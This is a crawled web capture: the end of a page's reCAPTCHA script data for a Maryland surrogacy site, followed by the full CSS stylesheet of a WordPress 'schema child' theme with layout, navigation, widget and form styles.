gyFpwo7DglEOccOMEcKdfF7CiMOBPcKgDsKFwrsfw7TClXPChMK1e8KGP8ONwoIsAcO2w45iw4XDpMOcSTB7KsOxwop4TsKoK0DDv8O1w6tbPMKIwprCmRrCuVoMwoV6woFBWcK+LsKUCwPDtE5CSMO/wrLDv8KTwrDDjcKqw7bCnDLDt0zDncKwwpfDg8Ocw5TCk3nChsK5TsKfNVjCiMOXwoXDisOrw4nDnsOwwoMBQsKowpdEEDsgwrlyw78fLsO+wpPDrE/[base64]/woPClQ7Dkk7DtcK1FMKxw7ZvwqDDscKZw4bDompPfcKxJMKSw7vClMOgKzV0IB/CoX4JwrXDnENRw7LChWHCvXFzw7w3F2zDi8O3wrwEwqHDrFVNQsKFRMKnGMK/fS1TFcK3UsODw5UrcgHDjl7CucKuaVVBEy9JwqwdCsOaw5Y8w5vCg0tlw7DDsgfDocOTwo/Dg1/Dix/[base64]/[base64]/DjUxWF8Ksw5rCqsKBF3Bmw5LCt3NdwpvDqXtKw5fDsMOxJlvDs03CpMKXGUdRw5TCncKww6IxwrnCh8OMwqhWw4TCicKFDVxCKyByMMK5w5fCtmEvw5QTQE3DqMOVPMOdMcO4RhxMwprDkBtRwrPCjTvDlcODw5sMT8K8woh4Y8K/T8KRw7A3w5vCiMKtdRTClMKrw6vDk8OAwpjCu8KfeR8Dw7koCV/CrcKvw6LCu8Kww5DCgMOxw5TCgwfDghtSw6nCq8O/PxdVLwPDoRIswqjCjsKiwq3DjF3ChcOxw7Zfw4bCpsK9w756JcKZwpbDvDfDjBjDi1tmXjjCqHETfSwAwpFla8OidBkeOiHDisOEw6dRw55Cw4jDjy3DpF/DtsKXwpTCssKXwo4FKcOYVcOgG094EcOlw5rCtSFoLFXDkcK0Ql/CrsKFwocFw7DCkz/[base64]/DpX5kYsKMwpjDicKLwqJUw7NRwqjDl8KWwrTCv8OFHMKDw7HDt8KJwpIvcyjDjcK7w7DCpcOHMUjDr8ORwr3Dk8KNGyLDiDACw7h8EsKiw6jDnwdJw4MaWcO+U1Y9TlU4wpbDhmgjDcOvQsOHOUgQUnttGsKWw7bCiMKZccOVFwZFEk/CoSIYVwLCo8Kbw5LDuUbDr13Du8OawqbCsHjDvh7DpMOvSsK0IMKswq3ChcOHF8K9SsOew7vCnQ3CpWXCpwQ9w4LCvMKzNyRRw7HDlQ5vwrwgw6NOw7pqA2BswrASw6w0SzhXKkHDnm7CmMOXUGA2w7kdaSHChFwAX8KNSMOgw5PCpgzDp8Ovwp/Cr8O7IcOWfgPDgQxtwqzCn2rCosOxwpxLwqXDuMOgYCbDmUkHwqLDrX1tUArCscOBwpcYwp7DqRJbf8Kqw7RZw6jDs8KMw7nCqEwqw6TDt8Klwod0wr5UGcOnw7DCocK/EMOMCMKUwqzCpsK2w59yw7bCsMK/w7BcdcKsZ8OVJ8Olw7bCmATCscOMJD7DsHDCsXo9wqnCvsKJA8OUwqU8wro0EAg4w45GKcOHw61OC2kBw4JzwqnDqhvCiMKJEjtBw5rCqjJbdsOFwonDj8OwwrTCkm/DqMKnYjgbwrfDj3dmMsOrwrR9wojCuMOrw4JDw5ZJwrfCqEp1QB7Cu8OOIDFkw6PCmMKwAV5Qwr/[base64]/DnHvDisK5wqvDg3DCrsKXw7XCucO8Q17Ds8KcJMODwoIQW8K3JMOnLcKUM2Axwqgbc8OeFGLDq3bDhlvCpcO5Zx/CoEDCsMOYwq/Cm0TDh8OFwpkVEVp/wqZRw6sJwpfCh8KxV8KlbMKxJhPCk8KwRsKFEjl0w5bDtcKDw7XCvcKBw5nDuMO2w5xAwp3DtsO4FsOpacKsw5Jgw7AswqxiU2DDuMOPMMOdw4cYw7lnwoQ9LwlNw5BBw6tXCMOWD1BDwrHDrMO6w43DvMKdQx/[base64]/ChMOpwrwXbcOSLsKcLllDw43Du0Y5w6BcLVHDsMKfBlJPw6hMw6TCucKEw60fw6/DscO0UMKvwptVaxgvDGB2M8ObJcOtw5k7w44KwqprZsO6PzNgMGY9w5/DmR7DisOMMBcYXm8fw7fCg18cb0hVcXnDm1TDlR00fQQ8wrTDvg7CqyJFJmkWVAM3HsKMwog3bzTDrMOywqdtw50tBcKdWsKrFAIUMsOuw5gBwrZqw5jDvsObXMO8S3TDhcO/dsKnwrvCgWdcwoPDtRHCr2zDo8Kzw7zDrcOuw5whw40rVlMjwr58fEFZw6TCosOMasKGw7DCicKQw5w4H8K1FS97w6AuE8K0w6Y+wpYac8Kgw7ABw5kHwp3Dp8OiAzPDkzTCm8O2w6PCk31/[base64]/[base64]/CscKZIsKlwqNZw4/[base64]/CnlJRwrrCuiXChmTCusO0GMOaScKXwrB2PgDDucO+dGXDksOzw4DCjxDDvAImwoDCsnQtwrrDiUfCicOiwpUbwpbDm8OVw5h0wqwPwrhmw6o3NMKvEcObOBPDksK7NGhUdMK+wowGwqnDlHnCmlptw6/CjcOcwpRCP8KeB3vDk8OzF8O7ZXTDtwbDnsK+DDlhPWXDhsOZSBLChcOWwojCgSnCkzfCk8Kuwpxpdx0mKMKYQQ1/woQ+w4JrCcKaw7dafEDDscOmw43Dj8K4ccO6wq1vVk/ChFXCpcKyFcODw7/DmsKmwrLCuMOmw6jClGxvwrQjdnzCqiJTfV/CijTCq8K+w6XDrHQqwpZbw7U5wrJCZMKaT8OePSLCksK2w6tFBj9dR8OuFSU9Y8KwwoRdS8O6PcOHVcKScSXDrkhzLcKzw41Ewo/DtsKwwqzCn8KnFD40woRsE8OKwqXDmMK/LMKsAMKtw6BLw6ZPwo/[base64]/ClMKNT8OzccOeBHLChcOrXj3DvFpGfnrDh8KtHsO3wpENH18DWMOMS8KZwokpSMK5w7DDm24DQB7ClDFmwrEewoHCs1LCrA9lw6RXwqjCvHLClMKRcMKqwqHCiiphw7XDnmBuPsO8bh0jw7sKwodVw4J6w6w2QcOee8OJC8O1PsOcb8O5wrbDk3PCjX7CsMKrwr/CvMKiVWzDiA4uwpfCgMO8wpbCh8KcNx5pwoVDwrPDrykoAsOCw4fCqxIbwpRJw6Y6VMOSwrrDrWg1b0tAK8KZLcO/wqwZHcOiQyjDjcKMM8OCLsOIwq0ccsK7PcK9w5QUQwTCvHrDhAVDwpZ5AnvCvMOlW8K4w5k/a8OECcKaCFbDqsO8WsK4w63Cg8KwO09CwrxWwrPCrTdLwrzDpBdTwp/Dn8KXAmUxDjMafMOQE3zCqShkWxZ7Nz7DnwnCl8OsA007w5p2NsOEP8KOfcOXwpdJwp3DpVF9FB/[base64]/woU8w6pXEMK6w7bDicOlwpLDpMOIcXvDsVhfF13Dg1JvSDAVZsOKw7AGeMKuS8K2F8OPw54dTsKYwqM4KcKbf8KHJVYkw63Cl8KeRsOAfTE3UcOoZsOVwoPCizgAQBtvw4F7wrTCjMK9w6weDcOeA8Oow6Ixw77CrcOSwoF2R8OWY8OhN3LCp8Kzw6E/w7V3OE0gRcK3w7kSw6QHwqFQT8O+wp8EwpllF8KqOcOXw6BFw6DDtnXCg8Kmw67DqcOoCSU/ccKuZxzCm8KPwo1twpTCm8OrFsKbwoDCmcOMwqMFYcKMw44HVDzDjwcdfMK4w4/CvcOow5ssWn/Dpy3DrsODXEnDojBrYcKMI3jDosO7XsOBA8Ofwq9AB8Ofw7TCisO2wqPDlQZAFgnDgxk9w7Jvwp4lXMKnwpvCg8Kvw6Iiw6zChDgfw6bCr8Knw7DDmmAXwqJzwrJ/PcKvw6jCkTvCuXbCpcOae8K/wp/[base64]/CrsK8w7HCpRouI1paw6NpEsKwXjzCngzDrsKiJMKmGMK/[base64]/CisKow5XCuMKXHMOLfwdRZ8KEJiITwqpjw53DvkpYwo5Lw40rQSTDkMKGw5VIKsKiwovCkzBIW8OZw6zDrXnCkHAsw7oZwo4yMMKTdUgpwprDocOCAiFLw6MwwqPCsilgwrDCnAAULQnCtTAPRMKBw5vDg2FUBMOYIXQIScO8PEFRw6/ClcK6UWfDr8KCw5LDqVUzw5PDqsOTw5JIwq7Dl8O6ZsO0GAstwrDDqj7Cm0U0wqzDjCJqw4vDlcKiW2xHOMK7LjlzV0/CucKpVcKhw67DmcKgeg4mw55lXcOSXsOvVcKSG8OFP8Oxwo7DjsKBEmPChDkww6LCjMO9ZsKbw7Yvw7LDnMOCeWBkQMKVw6vCvsOdSlUNUcOqwodZwpXDm0/[base64]/[base64]/wpp8OcK7wpLCicOKe8OXNcO0Gg/DjGccw7Jpw6rCpcKkM8KIw4/DlQlDw77ClsOrwotrSGzCh8KQVcKYwqvCulHClQMjwrUvwqVEw7t+JV/CrHMLwr7ChcKQbcKSNEXCscKXwoUOw5zDoAJFwpxkHjjCpH/CvBR9w4Uxwp18w4p3Y2bCsMOlw6cUdj5aAko6aHNrSMO2IBpIw4YPw67CjcOLw4dANFwBw4ZdPH1Qw5HDh8K1L2DCuUdYDsKXYUtbJsOvw4XDnMOkwo45L8KHX1AfBMKFXsOnwqI/[base64]/CpMOew54Nw6PCqcKJYcO2Q8OdHQHDuVLClcKpYjPCg8OUwq/[base64]/CrcKKE8OQw5rDrV3DnwjCvmbCm0vDssKuMHrChzZTJWfCiMOHw73DmMK7wqrCj8KBw5rDnR0ZOA5Vwq3Dn0ZzDVoNIlcZbcOUwqDCqUMQwrjDgQ00wpJzdcOOBsOfwqjDpsOgSBfCvMK7E3xHwqfDj8OOAn49w70neMOWwpDCrsK0wqk/wopgw6fCuMOKKcO6KD8QK8K6w6Mswq7CvMO7V8OJwrjCq2PDisK5EcKkQ8KYwqxqwoDClWtxw4jCgMKRw4/DogbDtcK6VsKCXUpWYG5IU0Q+w7hYUsOQEMOGw4rDu8OJw4PCvXDDtsK8HTfDvAPCoMKfwpVIFmRHwqdjwoNaw73CicKKw7PDocK/[base64]/DnMOlwoQRwo3DqMKiw6Fjw6vDgsKtwozCqMKCw6xRAn7Dl8OYKsO1wrrChnB0wrfDq3Rfw7Adw7MwLMK+w6AFwq9pw6HDjU1zw5fCuMKCN3jCk0oHMQJXw7sVGsO/bjQXwp5Jw7bDlMK+DMKEZMKiRR7DnMOpbyLCgMOtAloQRMO8w5DDuXnDlHMbZMOSNxzDiMKVI2NLUcKdw5/CocKFE0I6wo/[base64]/CnMKXLzU2woAvcsONw6DCvlfDlTMwwp0tCsO/[base64]/DkEIiwqLDvWhrwpwI\x22],null,[\x22conf\x22,null,\x226Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacymaryland.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j6aBW/FxSGeyKdjoBCRCdS5pZoD4QMVXOVK8585S7tY\\u003d\x22,1,0,null,1,1769090460625,0,0,[230,159],null,[238,80,105,11,128],\x22RC-gu3qx4z0tNqc5w\x22,null,null,null,null,null,\x220dAFcWeA7soZU9XvSNoGObNasC8e69hIQvlOSU4nnmIXvj3eflUeQ_dmUgl3G05lnT3j_auKarxKeNVjkAI6FnJNeeOxknI5zG_g\x22,1769173260372]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://surrogacymaryland.com/wp-content/themes/schema%20child/style.css
body_size: 64119
content:
/*







Theme Name:   schema child







Description:  Schema Child Theme







Author:       JSA Interactive







Author URI:   http://jsainteractive.com







Template:     schema







Version:      0.1







License:      GNU General Public License v2 or later







*/







a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {



    margin: 0;



    padding: 0;



    border: 0;



    font: inherit;



    vertical-align: baseline;



}



body, html {



    width: 100%;



    height: 100%;



    overflow: hidden;



}



body {



    overflow-y: scroll;



    background-image: none !important;



    background: #f2f2f2; /* Old browsers */



    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



}



html {



    -webkit-font-smoothing: antialiased;



}



article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {



    display: block;



}



ol, ul {



    list-style: none;



}



blockquote, q {



    quotes: none;



}



table {



    border-collapse: collapse;



    border-spacing: 0;



}



button, input, select, textarea {



    margin: 0;



}



:focus {



    outline: 0;



}



img, object, video {



    max-width: 100%;



    height: auto!important;



}



iframe {



    max-width: 100%}



blockquote {



    font-weight: 400;



    padding: 0 10px 20px 27px;



    position: relative;



    margin-top: 25px;



}



blockquote:after {



    font-family: FontAwesome;



    position: absolute;



    content: "\f10d";



    font-size: 20px;



    width: 50px;



    top: 0;



    left: 0;



}



blockquote p {



    margin-bottom: 10px;



}



b, strong {



    font-weight: 700;



}



cite, em, i {



    font-style: italic;



}



small {



    font-size: 100%}



figure {



    margin: 10px 0;



}



code, pre {



    font-weight: 400;



    font-style: normal;



}



pre {



    line-height: 1.3em;



}



code {



    padding: 0 8px;



    line-height: 1.5;



}



mark {



    padding: 1px 6px;



    margin: 0 2px;



    color: #000;



    background: #FFF7A8;



}



address {



    margin: 10px 0;



    font-style: italic;



}



.wp-caption {



    background: #fff;



    border: 1px solid #f0f0f0;



    max-width: 96%;



    padding: 5px 3px 10px;



    text-align: center;



}



.sticky-nav {



    position: fixed!important;



    top: 0;



    left: 0;



}



#gallery-1 img {



    border: 0!important;



}



.wp-caption-text {



    margin-bottom: 0;



}



dt {



    float: left;



    clear: left;



    width: 100px;



    text-align: right;



    font-weight: 700;



}



dd {



    margin: 0 0 0 110px;



    padding: 0 0 .5em;



    overflow: hidden;



}



body {



    font: 14px/1.5 Noto Sans, sans-serif;



    color: #555;



    background-color: #EBEBEB;



}



::-moz-selection {



    background: #222;



    color: #fff;



    text-shadow: none;



}



::selection {



    background: #222;



    color: #fff;



    text-shadow: none;



}



#page, .container {



    position: relative;



    margin-right: auto;



    margin-left: auto;



}



.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {



    text-transform: uppercase;



}



.post-single-content h2 {



    font-size: 24px;



}



h1, h2, h3, h4, h5, h6 {



    font-weight: 700;



    margin-bottom: 12px;



    color: #444;



}



h1 {



    font-size: 28px;



    line-height: 1.4;



}



h2 {



    line-height: 1.4;



}



h3 {



    font-size: 22px;



    line-height: 1.4;



}



h4 {



    font-size: 20px;



    line-height: 1.4;



}



h5 {



    font-size: 18px;



    line-height: 1.4;



}



h6 {



    font-size: 16px;



    line-height: 1.4;



}



.sub-title {



    font-size: 12px;



}



p {



    margin-bottom: 20px;



}



a {



    text-decoration: none;



    color: #0274BE;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



a:hover {



    color: #EE210B;



}



a:active, a:link, a:visited {



    text-decoration: none;



}



.main-container {



    width: 1152px;



    margin: 0 auto;



    clear: both;



    display: block;



    padding: 0;



}



#page, .container {



    max-width: 1152px;



    min-width: 240px;



}



#page {



    padding-top: 35px;



    min-height: 100px;



    float: none;



    clear: both;



}



header {



    float: left;



    width: 100%;



    position: relative;



}



.main-header {



    position: relative;



    float: left;



    min-width: 1152px;



    width: 100%;



    z-index: 99;



    background: #fff;



}



.main-header .container {



    background: 0 0;



}



#header {



    position: relative;



    min-width: 1152px;



    width: 100%;



    float: left;



    margin: 0;



    padding: 0;



}



#header h1, #header h2 {



    float: left;



    display: inline-block;



    line-height: 1;



    position: relative;



    margin-bottom: 0;



}



#logo a {



    text-transform: uppercase;



    float: left;



    line-height: 1;



    color: #222;



}



#header #logo a {



    font-size: 28px;



    color: #fff;



}



#logo img, .logo-wrap {



    float: left;



}



.site-description {



    float: left;



    margin-top: 0;



    max-width: 350px;



    clear: left;



}



#header .header-search {



    float: right;



}



#header #searchform {



    max-width: 100%;



    float: right;



    width: auto;



    min-width: 206px;



}



#header #s {



    margin: 0!important;



    width: 80%}



.widget-header {



    float: right;



    max-width: 77%}



.widget-header img {



    float: left;



}



.widget-header .textwidget {



    float: left;



    margin-top: 46px;



    border-left: 1px solid #ccc;



    padding-left: 20px;



}



div.header-social-icons {



    float: right;



    background: #eee;



    position: relative;



    margin-left: 35px;



}



div.header-social-icons:before {



    content: "";



    position: absolute;



    width: 0;



    height: 0;



    border-style: solid;



    border-width: 46px 30px 0 0;



    border-color: transparent #eee transparent transparent;



    left: -30px;



}



.header-social-icons a, .primary-navigation .header-social-icons a {



    float: left;



    font-size: 18px;



    padding: 14px 10px;



}



.primary-navigation .header-social-icons a:last-child {



    padding-right: 15px;



}



.primary-navigation #navigation>ul>li:first-child a {



    padding-left: 0;



}



.regular_header div#primary-nav {



    float: left;



    width: 100%;



    border-bottom: 1px solid #eee;



}



.primary-navigation {



    float: right;



}



.regular_header .primary-navigation {



    float: left;



    width: 100%}



.primary-navigation #navigation {



    margin-right: 20px;



}



.primary-navigation #navigation ul ul a {



    padding-right: 45px;



}



.menu-item-has-children>a:after {



    content: "\f0d7";



    font-family: FontAwesome;



    position: absolute;



    right: 14px;



}



#navigation .menu-item-has-children>a {



    padding-right: 25px;



}



.regular_header .secondary-navigation {



    float: left;



}



.secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul ul li {



    background: #fff;



}



.secondary-navigation #navigation ul li:hover a {



    color: #777;



}



.secondary-navigation #navigation ul .current-menu-item {



    background: #1D95A8!important;



}



.secondary-navigation #navigation>ul>.menu-item-has-children>a {



    padding-right: 38px;



}



.secondary-navigation .menu-item-has-children>a:after {



    right: 22px;



}



.primary-navigation a {



    padding: 17px 15px 16px;



    line-height: 1;



}



.secondary-navigation a .sub {



    font-size: 11px;



    font-weight: 400;



    color: #9B9B9B;



}



#navigation {



    float: left;



}



#navigation ul {



    margin: 0 auto;



}



#navigation ul li {



    float: left;



    position: relative;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {



    display: inline-block;



}



#navigation>ul>.current a {



    background: 0 0;



    color: #5a5a5a!important;



}



#navigation ul li li {



    background: #fff;



    border-bottom: 0;



}



#navigation ul ul {



    position: absolute;



    padding: 0;



    z-index: 400;



    font-size: 12px;



    color: #798189;



    -webkit-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



    -moz-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



    box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);



}



#navigation ul ul li {



    padding: 0;



    background: #fff;



    color: #000;



}



#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {



    padding: 9px 45px 9px 20px;



    position: relative;



    width: 300px;



    border-left: 0;



    background: 0 0;



    border-right: 0;



    -moz-border-radius: 0;



    -webkit-border-radius: 0;



    border-radius: 0;



    border-bottom: 1px solid rgba(255, 255, 255, .05);



    margin: 0;



}



#navigation ul ul li:last-child a {



    border-bottom: none;



}



#navigation ul ul {



    display: none;



}



#navigation ul ul ul {



    left: 255px;



    top: 0;



}



.sub-menu .menu-item-has-children:after {



    color: #fff;



}



.clearfix:after, .clearfix:before {



    content: " ";



    display: table;



}



.clearfix:after {



    clear: both;



}



nav li.pull {



    display: none;



}



#navigation i {



    margin-right: 4px;



}



.article {



    width: 67%;



    float: left;



    margin-bottom: 35px;



    padding: 4%;



    background: #fff;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



#content_box, .post {



    float: left;



    width: 100%}



.single_post {



    background-color: #fff;



    width: 100%}



.single_page {



    background-color: #fff;



    padding-top: 0;



}



.post-content {



    margin-bottom: 15px;



    overflow: hidden;



    clear: both;



    float: left;



    width: 100%}



.post-single-content {



    clear: both;



    float: left;



    width: 100%}



.readMore {



    float: left;



    margin-top: 10px;



}



.frontPost .readMore a {



    color: #000;



    font-size: 12px;



}



.ss-full-width {



    overflow: hidden;



    padding: 4%;



    background: #fff;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



.ss-full-width #content_box {



    padding-right: 0;



    padding-left: 0;



}



.post.excerpt {



    clear: both;



    margin-bottom: 30px;



    overflow: hidden;



    padding-bottom: 15px;



    background-color: #fff;



    width: auto;



}



.widget .wp-post-image, .widget .wpt_thumb_small {



    float: left;



    margin-bottom: 10px;



}



.featured-thumbnail {



    max-width: 100%;



    float: left;



    width: 100%}



#featured-thumbnail {



    max-width: 100%;



    display: block;



    position: relative;



    overflow: hidden;



    clear: both;



    margin-bottom: 15px;



}



#featured-thumbnail.widgetfull {



    float: left;



    margin-right: 20px;



}



.featured-thumbnail img {



    margin-bottom: 0;



    width: 100%;



    float: left;



}



.title {



    clear: both;



}



.single-title {



    float: left;



    width: 100%}



.page h1.title {



    padding-top: 0;



    margin-bottom: 0;



}



.post-info {



    display: block;



    color: #AAA;



    float: left;



    clear: both;



    width: 100%}



header .post-info a {



    color: #777;



}



.post-info span {



    margin-right: 7px;



}



article header {



    margin-bottom: 20px;



    float: left;



    width: 100%}



.single article .thecontent {



    margin-top: 10px;



}



.latestPost {



    width: 100%;



    float: left;



    margin-bottom: 30px;



}



.latestPost .title {



    display: block;



}



.single_post header {



    width: 100%;



    margin-bottom: 5px;



}



.article img.alignleft, .article img.left, .wp-caption.alignleft {



    margin: .3em 1.571em .5em 0;



    display: block;



    float: left;



}



.article img.alignright, .article img.right, .wp-caption.alignright {



    margin: .3em 0 .5em 1.571em;



    display: block;



    float: right;



}



.article img.aligncenter, .article img.center, .wp-caption.aligncenter {



    margin: .3em auto .5em;



    display: block;



}



.article img.aligncenter, .article img.alignnone {



    margin-top: 1em;



    margin-bottom: 1em;



    display: block;



    clear: both;



}



.article ul {



    margin: 1.5em 0 1.571em 1.9em;



    list-style-type: square;



}



.article ol {



    margin: 1.5em 0 1.571em 1.9em;



    list-style-type: decimal;



}



.article ol ol, .article ol ul, .article ul ol, .article ul ul {



    margin-top: 0;



    margin-bottom: 0;



}



.article .iconlist {



    margin-left: 0;



}



.article .iconlist li {



    list-style-type: none;



}



#tabber {



    display: block;



    height: auto;



    margin: 0;



    overflow: hidden;



    background-color: #FFF;



}



#tabber .inside {



    background: #fff;



    padding: 0 0 15px;



    margin-top: 0;



    border: 1px solid #ccc;



    border-top: 0;



}



#tabber ul.tabs {



    overflow: hidden;



    height: 40px;



    text-align: center;



}



#tabber ul.tabs li {



    background: 0 0;



    float: left;



    display: inline;



    font-weight: 700;



    cursor: pointer;



    border-bottom: none;



    width: 50%;



    text-align: center;



    margin-left: 0;



}



#tabber ul.tabs li a {



    background: #EE210B;



    color: #fff;



    display: block;



    float: left;



    margin: 0;



    text-align: center;



    padding: 2px 0;



    line-height: 2.6;



    text-transform: uppercase;



    width: 100%}



#tabber ul.tabs li a.selected {



    margin: 0;



    color: #fff;



    text-decoration: none;



    line-height: 2.6;



    text-align: center;



}



#tabber ul.tabs li.tab-recent-posts a {



    margin: 0;



    border-left: 0;



    text-align: center;



}



#tabber ul.tabs li a:hover {



    color: #fff;



    text-decoration: none;



}



#tabber .inside li {



    list-style: none;



    padding: 15px 0 0;



    margin-left: 15px;



    margin-right: 15px;



}



#tabber .inside li:first-child {



    padding-top: 17px;



}



#tabber .inside li a {



    line-height: 1.4;



    display: block;



}



#tabber p {



    margin-bottom: 0;



}



#tabber .inside li a:hover {



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



#tabber .inside li div.info {



    display: table;



    top: 0!important;



    margin: 0!important;



    padding: 0!important;



}



#tabber .inside li div.info .entry-title {



    margin-bottom: 0;



}



#tabber .inside li .meta {



    display: block;



    font-size: 12px;



    color: #999;



}



#tabber .tab-thumb {



    border: 1px solid #f0f0f0;



    padding: 4px;



    background: #fff;



    float: left;



    display: inline;



    margin: 0 12px 0 0;



}



.post-number {



    position: relative;



    width: 22px;



    height: 22px;



    text-align: center;



    line-height: 23px;



    font-weight: 700;



    color: #fff;



    bottom: 22px;



    background: #2DB2EB;



}



#tabber .inside .tabsSep {



    margin-top: 7px;



    width: 100%;



    height: 1px;



    background-color: #e8e5de;



    clear: both;



    float: left;



}



#sidebars #tabber .wp-post-image, footer #tabber .wp-post-image {



    margin-top: 4px;



}



.tweets li {



    margin-bottom: 15px!important;



}



.fb_iframe_widget, .fb_iframe_widget span {



    max-width: 100%;



    width: 100%!important;



}



.widget_nav_menu .fa {



    display: list-item;



}



.widget_nav_menu .fa>a {



    padding-left: 5px;



}



.widget_nav_menu .sub-menu {



    margin-top: 8px;



}



input, select, textarea {



    padding: 8px 12px !important;



    font-size: 14px;



    color: #444 !important;



    border: 1px solid #D8D8D8;



    font-family: inherit;



}



textarea {



    overflow: auto;



    resize: vertical;



}



select {



    padding: 6px 10px;



    border-color: #D8D8D8;



}



table {



    width: 100%;



    text-align: left;



    margin-bottom: 25px;



    border: 1px solid #E4E4E4;



}



thead {



    background: #F7F8F9;



    font-size: 14px;



    color: #585F65;



}



table td, table th {



    padding: 7px 15px;



    text-align: left;



}



thead th {



    padding: 14px;



}



tbody th {



    font-weight: 400;



    border-bottom: 1px solid #E4E4E4;



}



hr {



    border: none;



    border-bottom: 1px solid #E5E5E5;



    border-bottom: 1px solid rgba(0, 0, 0, .1);



    width: 297px;



    margin: 35px 0;



    clear: both;



    position: relative;



}



#searchform {



    padding: 0;



    float: left;



    clear: both;



    width: 100%;



    position: relative;



}



.article #searchform {



    max-width: 300px;



}



#searchform fieldset {



    float: left;



}



#searchsubmit, .mts-subscribe input[type=submit], .sbutton {



    padding: 10px 0 9px;



    float: right;



    width: 100%;



    height: 48px;



    cursor: pointer;



    text-align: center;



    color: #fff;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    background: 0 0;



    border: 0;



    margin-top: 10px;



    border-radius: 3px;



}



#s, .mts-subscribe input[type=text] {



    width: 100%;



    background-color: #fff;



    float: left;



    padding: 15px 0;



    text-indent: 10px;



    color: #999;



    border: 1px solid #DDD;



    border-radius: 3px;



    box-shadow: 1px 1px 3px #EEE inset;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



::-webkit-input-placeholder {



    color: #999;



}



:-moz-placeholder {



    color: #999;



}



::-moz-placeholder {



    color: #999;



}



:-ms-input-placeholder {



    color: #999;



}



:input-placeholder {



    color: #999;



}



input::-webkit-input-speech-button {



    margin-right: 14px;



    margin-left: 4px;



    cursor: pointer;



}



#searchform fieldset {



    width: 100%}



.breadcrumb {



    margin-bottom: 15px;



}



.no-results h2 {



    font-size: 16px;



}



.read-more {



    margin: 0 0 0 10px;



    line-height: 1.4em;



    background: 0 0;



    padding: 0;



    font-size: 16px;



}



.topad {



    margin-bottom: 10px;



    clear: both;



}



.bottomad {



    float: left;



    clear: both;



    margin-top: 10px;



}



#sidebars p {



    line-height: 20px;



}



.sidebar.c-4-12 {



    float: right;



    width: 29.5%;



    max-width: 340px;



}



#sidebars .wp-post-image, footer .wp-post-image {



    margin-top: 5px;



    margin-right: 10px;



    margin-left: 0;



}



#sidebars .widget {



    margin-bottom: 27px;



    float: left;



    clear: both;



    width: 100%;



    background: #fff;



    padding: 20px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



.sidebar .widget h3 {



    text-transform: uppercase;



}



.widget .title {



    font-weight: 700;



    text-transform: uppercase;



    color: #545E68;



    font-size: 12px;



}



.widget li {



    margin-left: 17px;



    margin-bottom: 7px;



}



.widget h3 {



    margin: 0 0 15px;



}



.advanced-recent-posts li, .author-posts-widget li, .category-posts li, .popular-posts li, .related-posts-widget li {



    list-style: none!important;



    margin: 0 0 15px;



    overflow: hidden;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    color: #aaa;



    padding-left: 0;



    background: 0 0;



    padding-top: 2px;



}



.advanced-recent-posts p, .author-posts-widget p, .category-posts p, .popular-posts p, .related-posts-widget p {



    margin: 0;



    font-size: 14px!important;



}



